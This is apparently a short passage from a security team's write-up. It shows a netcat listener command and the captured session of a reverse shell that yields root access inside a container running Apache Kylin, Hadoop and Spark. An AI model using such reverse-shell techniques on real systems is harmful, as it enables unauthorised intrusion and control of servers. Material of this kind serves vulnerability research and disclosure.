 [root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :47696.
bash: no job control in this shell
[root@0513a2132635 admin]# whoami
whoami
root
[root@0513a2132635 admin]# ls
ls
apache-hive-1.2.1-bin
apache-kylin-3.0.1-bin-hbase1x
apache-livy-0.6.0-incubating-bin
apache-maven-3.6.1
entrypoint.sh
first_run
hadoop-2.7.0
hbase-1.1.2
hs_err_pid19067.log
hs_err_pid19443.log
hs_err_pid19674.log
hs_err_pid19959.log
hs_err_pid20224.log
hs_err_pid20386.log
hs_err_pid20829.log
hs_err_pid21010.log
hs_err_pid21386.log
hs_err_pid21582.log
hs_err_pid21736.log
hs_err_pid21910.log
jdk1.8.0_141
kafka_2.11-1.1.1
spark-2.3.1-bin-hadoop2.6
[root@0513a2132635 admin]#
WgpSec
PLATFORM
WgpSec狼组安全团队